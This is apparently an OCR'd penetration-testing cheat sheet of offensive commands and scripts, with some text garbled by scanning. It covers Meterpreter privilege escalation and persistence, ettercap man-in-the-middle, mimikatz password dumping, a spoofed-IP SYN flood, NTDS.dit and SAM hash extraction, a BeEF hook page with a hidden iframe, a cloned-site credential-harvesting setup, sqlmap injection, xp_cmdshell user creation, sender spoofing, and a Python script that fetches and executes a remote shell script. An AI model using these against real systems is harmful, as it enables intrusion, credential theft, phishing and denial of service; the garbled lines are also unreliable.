

## **PRIVILEGE ESCALATION**

use priv

getsystem

# **IMPERSONATE TOKEN (DROP TOKEN WILL STOP IMPERSONATING)**

- use incognito<br>list\_tokens -u
- 
- impersonate token domain\\user

## **NMAP THROUGH METERPRETER SOCKS PROXY**



## **RAILGUN - WINDOWS API CALLS TO POP A MESSAGE BOX**

 $meterpreter + irb$ client.railgun.user32.MessageBoxA(0, "got", "you", "MB\_OK")

## **CREATE PERSISTENT WINDOWS SERVICE**

msf use post/windows/manage/persistence msf> set LHOST sattack ip msf set LPORT callback port msf set PAYLOAD\_TYPE TCP|HTTP|HTPS  $msf$  set REXENAME filename. msf> set SESSION **meterpreter** session id msf. set STARTUP SERVICE

#### GATHER RECENTLY ACCESSED FILES AND WEB LINKS

meterpreter run post/windows/gather/dumplinks

## **SPAWN NEW PROCESS AND TREE C:** \

execute -H -f cmd.exe -a '/c tree /F /A c:\ C:\temp\tree.txt'

# ETTERCAP

## MAN-IN-THE-MIDDLE WITH FILTER

ettercap.exe -I iface -M arp -Tq -F file.ef MACs / IPs / Ports MACs / IPs / Ports #i.e.: //80,443 // = any MAC, any IP, ports 80,443

#### MAN-IN-THE-MIDDLE ENTIRE SUBNET WITH APPLIED FILTER

ettercap -T -M arp -F filter // //

### SWITCH FLOOD

ettercap -TP rand\_flood

# ETTERCAP FILTER

#### COMPILE ETTERCAP FILTER

etterfilter filter.filter -o out.ef

## SAMPLE FILTER - KILLS VPN TRAFFIC AND DECODES HTTP TRAFFIC

```
if (ip.proto == UDP &&udp.dst == 500) {
 drop() ;
  kill(); }
if (ip.src == 'ip.' ) {
  if (tcp.dst == 80) {
   if (search(DATA.data, "Accept-Encoding")) {
     replace("Accept-Encoding","Accept-Rubbish!"); 
     msg("Replaced Encoding\n");
    \}\}\}
```
## **MIMIKATZ**

- 1. Upload mimikatz.exe and sekurlsa.dll to target<br>2. execute mimikatz
- 
- 3. mimikatz# privilege:: debug
- 4. mimikatz# inject:: process lsass.exe sekurlsa.dll
- 5. mimikatz# @getLogonPasswords

# HPING3

#### DOS FROM SPOOFED IPS

> hping3 stargetIPs --flood --frag --spoof ip --destport # --syn

# **ARPING**

## **ARP SCANNER**

./arping -I eth# -a # arps.

## **WINE**

#### COMPILE EXE IN BACKTRACK

cd /root/.wine/drive c/MinGW/bin wine gcc -o file.exe /tmp/ code.c. wine file.exe

# **GRUB**

#### CHANGE ROOT PASSWORD

GRUB Menu: Add 'single' end of kernel line. Reboot. Change root pass. reboot

# **HYDRA**

## **ONLINE BRUTE FORCE**

> hydra -1 ftp -P words -v /targetIP/ ftp

# JOHN THE RIPPER

#### CRACKING WITH A WORDLIST

\$ ./john -wordfile:pw.lst -format: format> hash.txt

#### FORMAT EXAMPLES

\$ john --format=des username:SDbsugeBiC58A username:\$LM\$a9c604d244c4e99d \$ john --format=lm \$ john --format=md5 \$1\$12345678\$aIccj83HRDBo6ux1bVx7D1 \$ john --format=raw-sha1 A9993E364706816ABA3E25717850C26C9CD0D89D # For --format=netlmv2 replace \$NETLM with \$NETLMv2 \$ john --format=netlm \$NETLM\$1122334455667788\$0836F085B124F33895875FB1951905DD2F85252CC731BB25 username:\$NETLM\$1122334455667788\$0836F085B124F33895875FB1951905DD2F85252CC7 31BB25 username:\$NETLM\$1122334455667788\$0836F085B124F33895875FB1951905DD2F85252CC7  $31BB25::::::::$ # Exactly 36 spaces between USER and HASH (SAPB and SAPG) \$ john --format=sapb ROOT \$8366A4E9E6B72CB0 username: ROOT \$8366A4E9E6B72CB0 \$ john --format=sapg \$1194E38F14B9F3F8DA1B181F14DEB70E7BDCC239 ROOT username: ROOT \$1194E38F14B9F3F8DA1B181F14DEB70E7BDCC239 \$ john --format=shal-gen \$SHA1p\$salt\$59b3e8d637cf97edbe2384cf59cb7453dfe30789 username:\$SHA1p\$salt\$59b3e8d637cf97edbe2384cf59cb7453dfe30789 \$ john --format=zip

\$zip\$\*0\*1\*8005b1b7d077708d\*dee4 username: \$zip\$\*0\*1\*8005b1b7d077708d\*dee4

# PASSWORD WORDLIST

#### GENERATE WORDLIST BASED OFF SINGLE WORD

- # Add lower(@), upper(,), number(%), and symbol(^) to the end of the word crunch 12 12 -t baseword@, %^ >> wordlist.txt
- # Use custom special character set and add 2 numbers then special character maskprocessor -custom-charset1=\!\@\#\\$ baseword?d?d?1 >> wordlist.txt

# **VSSOWN** [2l

- 1. Download: http://ptscripts.googlecode.com/svn/trunk/windows/vssown.vbs
	- Create a new Shadow Copy
		- a. cscript vssown.vbs /start (optional)
		- b. cscript vssown.vbs /create
- 3. Pull the following files from a shadow copy:<br>a. copy
	- a. *COpj* 
		- \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopj[X]\windows\ ntds\ntds.dit .
		- b. *copj* 
			- \\?\GLOBALROOT\Device\Harddisf:VolumeShadowCopj[X]\windows\ system32\config\SYSTEM .
		- c. copy
			- \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopj[X]\windows\ system32\config\SAM .
- 4. Copy files to attack box.<br>5. Download tools: http://www.
- 5. Download tools: http://www.ntdsxtract.com/downloads/ntds\_dump\_hash.zip<br>6. Configure and Make source code for libesedb from the extracted package
- Configure and Make source code for libesedb from the extracted package
	- a. cd libesedb
	- b. chmod +x configure
	- c. ./configure && make
- 7. Use esedbdumphash to extract the datatable from ntds.dit.
	- a. cd esedbtools
	- b. ./esedbdumphash ../../ntds.dit
- 8. 8a. Use dsdump.py to dump hashes from datatable using bootkey from SYSTEM hive
	- a. cd ../../creddump/<br>b. python /dsdump.py
	- python ./dsdump.py ../SYSTEM
		- .. /libesedb/esedbtools/ntds.dit.export/datatable
- 9. 8b. Use bkhive and samdump2 to dump hashes from SAM using bootkey from SYSTEM hive.
	- a. bkhive SYSTEM key.txt<br>b. samdump2 SAM kev.txt
	- samdump2 SAM key.txt
- 10. Dump historical hashes
	- a. python ./dsdumphistory.py ../system
		- .. /libesedb/esedbtools/ntds.dit.export/datatable

# **FILE HASHING**

## **HASH LENGTHS**

MD5 16 bytes SHA-1 20 SHA-256 32 SHA-512 64 bjtes

#### **SOFTWARE HASH DATABASE**

http://isc.sans.edu/tools/hashsearch.html

# dig +short \md5..md5.dshield.org TXT Result = " filename | source " i.e. "cmd.exe | NIST"

#### **MALWARE HASH DATABASE**

http://www.team-cymru.org/Services/MHR

# dig +short [MD5|SHA-1].malware.hash.cymru.com TXT  $Result = *last seen timestamp*  $AV detection rate$$ Convert timestamp = perl -e 'print scalar localtime( itimestamp >), "\n"'

## **FILE METADATA SEARCH**

https://fileadvisor.bit9.com/services/search.aspx

#### **SEARCH VIRUSTOTAL DATABASE**

https://www.virustotal.com/#search

 $\bar{\beta}$ 

# **WEB**

# **COMMON USER-AGENT STRINGS**



# **HTML**

#### HTML BEEF HOOK WITH EMBEDDED FRAME

```
!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN">
html.
head.
title Campaign Title /title
\texttt{script}var commandModuleStr = '<script src="' + window.location.protocol +
'//' + window.location.host + ':8080/hook.js"
type="text/javascript" //script ';
        document.write(commandModuleStr);
//Site_refresh=window.setTimeout(function(){window.location.href='http://ww
w.google.com/'},20000);
Vscript.
:/head
<frameset rows="*, 1px".
         frame src="http://www.google.com/" frameborder=0
noresize="noresize" /
         \text{Frame} src="/e" frameborder=0 scrolling=no noresize=noresize />
/frameset
 /html
```
## EMBEDDED JAVA APPLET (\* PLACE WITHIN <BODY> TAG)

```
'applet archive="legit.jar" code="This is a legit applet" width="1"
height="1"> /applet
```
## EMBEDDED IFRAME

```
"iframe src="http://1.1.1.1" width="0" height="0" frameborder="0"
tabindex="-1" title="empty" style=visibility:hidden;display:none">
/iframe
```
# FIREFOX TYPE CONVERSIONS



## **WGET**

## CAPTURE SESSION TOKEN

wget -q --save-cookies=cookie.txt --keep-session-cookies --postdata="username:admin&password=pass&Login=Login" http://<url>/login.php

# **CURL**

#### **GRAB HEADERS AND SPOOF USER AGENT**

curl  $-I$  -X HEAD  $-A$  "Mozilla/5.0 (compatible; MSIE  $7.01$ ; Windows NT 5.0)" http:// ip

#### SCRAPE SITE AFTER LOGIN

curl -u user:pass -o outfile https://login.bob.com

## **FTP**

curl ftp://user:pass@bob.com/directory/

#### SEQUENTIAL LOOKUP

curl http://bob.com/file[l-10] .txt

## **BASIC AUTHENTICATION USING APACHE2**

The steps below will clone a website and redirect after 3 seconds to another page requiring basic authentication. It has proven very useful for collecting credentials during social engineering engagements.

- 1. Start Social Engineering Toolkit (SET) /pentest/exploits/set/./set
- 2. Through SET, use the 'Website Attack Vector' menu to clone your preferred website. ' Do not close SET '
- 3. In a new terminal create a new directory (lowercase L) mkdir /var/www/1
- 4. Browse to SET directory and copy the cloned site
	- cd /pentest/exploits/set/src/web clone/site/template/
		- cp index.html /var/www/index.html
	- cp index.html /var/www/1/index.html
- 5. Open /var/www/index.html and add tag between head tags **meta http-equiv=''refresh''**
- content="3;url=http:// domain|ip /1/index.html"/
- 6. Create blank password file to be used for basic auth touch /etc/apache2/.htpasswd
- 7.
- Open /etc/apache2/sites-available/default and add: Directory /var/www/1
	- AuthType Basic
		- AuthName "PORTAL LOGIN BANNER"
	- AuthUserFile /etc/apache2/.htpasswd Require user test
	- /Directory
- 8. Start Apache2
	- /etc/init.d/apache2 start
- 9. Start Wireshark and add the filter: http.authbasic
- 10. Send the following link to your target users http:// domain|ip /index.html

# **AUTOMATED WEB PAGE SCREENSHOTS**

## **NMAP WEB PAGE SCREENSHOTS[9]**

```
Install dependencies:
```
- wget http://wkhtmltopdf.googlecode.com/files/wkhtmltoimage-0.11.0\_rc1- $\bullet$ static-i386.tar.bz2
- tar -jxvf wkhtmltoimage-0.11.0 rc1-static-i386.tar.bz2
- cp wkhtmltoimage-i386 /usr/local/bin/

Install Nmap module:

git clone git://github.com/SpiderLabs/Nmap-Tools.git  $\bullet$ 

- cd Nmap-Tools/NSE/
- cp http-screenshot.nse /usr/local/share/nmap/scripts/
- nmap --script-updatedb

OS/version detection using screenshot script (screenshots saved as .png):

nmap -A -script=http-screenshot -p80,443 1.1.1.0/24 -oA nmap- $\bullet$ **screengrab** 

Script will generate HTML preview page with all screenshots: #!/bin/bash printf " HTML.- BODY.- BR. " > preview.html ls -1  $\star$ .png | awk -F : '{ print \$1":"\$2"\n BR IMG SRC=\""\$1"%3A"\$2"\"  $\frac{15 - 1}{100}$   $\frac{1}{100}$   $\frac{1}{100}$  printf " /BODY /HTML " preview.html

#### **PEEPINGTOM WEB PAGE SCREENSHOTS**

Install Dependencies: Download Phantomjs https://phantomjs.googlecode.com/files/phantomjs-1.9.2-linux-x86\_64.tar.bz2

Download PeepingTom

git clone https://bitbucket.org/LaNMaSteR53/peepingtom.git

Extract and copy phantomjs from phantomjs-1.9.2-linux-x86 64.tar.bz2 and copy to peepingtom directory

Run PeepingTom python peepingtom.py http:// mytarget.com

# **SQLMAP**

#### **GET REQUEST**

./sqlmap.py -u "http:// url ?id=1&str=val"

#### **POST REQUEST**

./sqlmap.py -u "http:// url " --data="id=1&str=val"

#### **SQL INJECTION AGAINST SPECIFIC PARAMETER WITH DB TYPE SPECIFIED**

**./sqlmap.py -u ''http:// url '' --data=''id=l&str=val'' -p ''id''**  -b --dbms=" mssql|mysql|oracle|postgres "

#### **SQL INJECTION ON AUTHENTICATED SITE**

```
1. Login and note cookie value (cookie1=val1, cookie2=val2) 
./sqlrnap.py -u ''http://· url '' --data=''id=l&str=val'' -p ''id'' 
--cookie=''cookiel=vall;cookie2=val2''
```
## SQL INJECTION AND COLLECT DB VERSION, NAME, AND USER

./sqlmap.py -u "http:// url " --data="id=1&str=val" -p "id" -b --current-db **--current-user** 

#### **SQL INJECTION AND GET TABLES OF DB=TESTDB**

./sqlmap.py -u "http:// url " --data="id=1&str=val" -p "id" --tables -D **<sup>11</sup> testdb11** 

# • **SQL INJECTION AND GET COLUMNS OF USER TABLE**

```
./sqlmap.py -u "http:// url " --data="id=1&str=val" -p "id" --columns -T
"users"
```
# **DATABASES**

 $\pmb{\cdot}$
#### **MS-SQL**



#### **SYSTEM TABLE CONTAINING INFO ON ALL TABLES**

SELECT TOP 1 TABLE NAME FROM INFORMATION SCHEMA. TABLES

#### **LIST ALL TABLES/COLUMNS**

SELECT name FROM syscolumns WHERE id = (SELECT id FROM sysobjects WHERE  $name = 'mytable')$ 

#### **PASSWORD HASHES (2005)**

SELECT name, password hash FROM master.sys.sql logins

#### **POSTGRES**



#### **LIST COLUMNS**

SELECT relname, A.attname FROM pg\_class C, pg\_namespace N, pg\_attribute A, pg type T WHERE (C.relkind='r') AND (N.oid=C.relnamespace) AND (A.attrelid-C.oid) AND (A.atttjpid-T.oid) AND (A.attnum 0) AND (NOT A.attisdropped) AND (N.nspname ILIKE 'public')

#### **LIST TABLES**

SELECT c.relname FROM pg\_catalog.pg\_class c LEFT JOIN pg catalog.pg namespace n ON n.old - c.relnamespace WHERE c.relkind IN ('r',") AND n.nspname NOT IN ('pg\_catalog', 'pg\_toast') AND pg\_catalog.pg\_table\_is\_visible(c.oid)

#### **MYSQL**

SELECT @@version; SELECT @@hostname; SELECT database(); SELECT distinct (db) FROM mysql.db; SELECT user(); SELECT user FROM mysql.user; DB version Hostname & IP Current DB List DBs Current user List users SELECT host, user, password FROM mysql.user; List password hashes

#### **LIST ALL TABLES & COLUMNS**

SELECT table\_schema, table\_name, column\_name FROM information schema.columns WHERE table\_schema != 'mysql' AND table\_schema != 'information\_schema'

#### **EXECUTE OS COMMAND THROUGH MYSQL**

osql -S ip , port -U sa -P pwd -Q "exec xp\_cmdshell 'net user /add user pass'"

#### **READ WORLD-READABLE FILES**

....' UNION ALL SELECT LOAD FILE('/etc/passwd');

#### **WRITE TO FILE SYSTEM**

SELECT \* FROM mytable INTO dumpfile '/tmp/somefile';

#### **ORACLE**



#### **LIST DBAs**

**Reader** 

SELECT DISTINCT grantee FROM dba\_sys\_privs WHERE ADMIN\_OPTION = 'YES';

 $\bullet$ 

 $\sim 10^{-10}$ 

### PROGRAMMING

#### **PYTHON**

#### **PYTHON PORT SCANNER**

```
import socket as sk 
for port in range (1, 1024): 
  trj: 
      s=sk.socket( sk. AF INET, sk. SOCK STREAM)
      s.settimeout(1000) 
      s.\text{connect}((1127.0.0.1', \text{port}))print '%d:OPEN' % (port) 
      s.close 
   except: continue
```
#### **PYTHON BASE64 WORDLIST**

```
#!/usr/bin/pjthon 
import base64 
filel=open(''pwd.lst'',''r'') 
file2=open(''b64pwds.lst'',''w'') 
for line in filel: 
 clear= "administrator:"+ str.strip(line) 
 new = base64.encodestring(clear)
 file2.write(new)
```
#### **CONVERT WINDOWS REGISTRY HEX FORMAT TO READABLE ASCII**

import binascii, sys, string

```
dataFormatHex = binascii.a2b_{hex}(sys.argv[1])output = "''for char in dataFormatHex:
   if char in string.printable: output += char 
  1 else: output += ''.'' 
• print ''\n'' + output
```
#### **READ ALL FILES IN FOLDER AND SEARCH FOR REGEX**

```
import glob, re 
for msg in glob.glob('/tmp/' .txt'): 
 filer = open((msg), 'r')data = filter.read()message= re.findall(r' message (.'?) /message ', data,re.DOTALL) 
  print ''File %s contains %s'' % (str(msg) ,message) 
  fi1er.c1ose()
```
#### **SSL ENCRYPTED SIMPLEHTTPSERVER**

```
Create SSL cert (follow prompts for customization) 
> openssl req -new -x509 -keyout cert.pem -out cert.pem -days 365 -nodes
# Create httpserver.py
import BaseHTTPServer,SimpleHTTPServer,ssl 
cert = ''cert.pem'' 
httpd = BaseHTTPServer.HTTPServer(('192.168.1.10',443),
Simp1eHTTPServer.SimpleHTTPRequestHandler) 
httpd.socket = ssl.wrap socket(httpd.socket,certflle=cert,server side=True) 
httpd.serve forever()
```
#### **PYTHON HTTP SERVER**

python -m SimpleHTTPServer 8080

#### **PYTHON EMAJ:L SENDER** ( \* **SENDMAJ:L MUST BE INSTALLED)**

```
#!/usr/bin/python 
import smtplib, string 
import os, time 
os.system("/etc/init.d/sendmail start") 
time.sleep(4) 
HOST = ''localhost'' 
SUBJECT = "Email from spoofed sender" 
TO = ''target@you.corn'' 
FROM= "spoof@spoof.com" 
TEXT = "Message Body"
BODY = string.join( ( 
         "From: %s" % FROH, 
         ''To: %s'' % TO, 
         "Subject: %s" % SUBJECT , 
         TEXT 
         ), " \rightharpoonup r \rightharpoonup n"server = smtplib.SMTP(HOST) 
server.sendmail(FROM, [TO], BODY) 
server. quit () 
time.sleep(4) 
os.system("/etc/init.d/sendmail stop")
```
#### **LOOP THROUGH IP LIST, DOWNLOAD FILE OVER HTTP AND EXECUTE**

```
#!/usr/bin/python 
import urllib2, os 
urls = [ 11 1.1.1.1'',"2.2.2.2"] 
port = 11 80" 
payload = "cb.sh"for url in urls: 
 u = "http://%s:%s/%s" % (url, port, payload) 
  try: 
    r = \text{urllib2}.\text{urlopen(u)}wfile = open{"/tmp/cb.sh", "wb") 
    wfile.write(r.read()) 
    wfile. close () 
    break 
  except: continue 
if os.path.exists("/tmp/cb.sh"): 
  os.system("chmod 700 /tmp/cb.sh")
  os. system ( "/tmp/cb. sh")
```
#### **PYTHON HTTP BANNER GRABBER (\* TAKES AN IP RANGE, PORT, AND PACKET DELAY)**

```
'
 #!/usr/bin/python 
 import urllib2, sys, time 
 from optparse import OptionParser 
 parser= OptionParser() 
 parser.add option{''-t'', dest=''iprange'',help=''target IP range, i.e. 
 192.168.1.\overline{1}-25")
 parser.add option(''-p'', dest=''port'',default=''80'',help=''port, default=BO'') 
 parser.add option("-d", dest="delay",default=".5",help="delay (in seconds),
 default = .5 seconds")
 (opts, args) = parser.parse args()if opts.iprange is None: 
   parser.error("you must supply an IP range") 
 ips = []headers = {}
 octets = opts.iprange.split('.'')start = octets[3] .split('--')[0]stop = octets[3].split('--')[1]for i in range(int(start), int(stop)+1):
    ips.append('%s.%s.%s.%d' % (octets[O],octets[1] ,octets[2],i)) 
 print '\nScanning IPs: %s\n' % (ips) 
 J 
 for ip in ips: 
    try: 
     response= urllib2.urlopen('http://%s:%s' % (ip,opts.port)) 
     heads[ip] = dict(respose.info())except Exception as e: 
     headers[ip] = "Error: " + str(e)
    time.sleep(float(opts.delay)) 
 for header in headers: 
    try: 
      print '%s : %s' % (header, headers[header].get('server'))
    except: 
     print '%s : %s' % (header, headers[header])
```
#### **SCAPY**

\* When you craft TCP packets with Scapy, the underlying OS will not recognize the initial SYN packet and will reply with a RST packet. To mitigate this you need to set the following Iptables rule: iptables -A OUTPUT -p tcp --tcp-flags RST RST -j DROP



#### **SEND IPv6 ICMP MSG**

霧

sr (IPv6 (src="<ipv6 <sup>n</sup>, dst="<ipv6>")/ICMP())

#### UDP PACKET W/ SPECIFIC PAYLOAD:

```
ip=IP(src=''·.ip.·'', dst=''·.ip. '') 
u=UDP(dport=l234, sport=5678) 
pay = "my UDP packet" 
packet=ip/u/pay 
packet.show()
    .<br>wrpcap ("out.pcap",packet) : write to pcap
send(packet)
```
#### **NTP FUZZER**

